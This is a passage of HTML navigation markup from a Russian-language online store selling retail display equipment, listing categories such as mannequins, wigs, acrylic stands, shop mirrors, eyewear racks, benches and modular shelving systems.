												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/krepleniya_global/" class="menuLink">Крепления Global<small></small></a></li>
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/stoyki_global/" class="menuLink">Стойки Global<small></small></a></li>
																									</ul>
											</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/master_primo/" class="menuLink">
												<span class="link-title">Система Primo</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
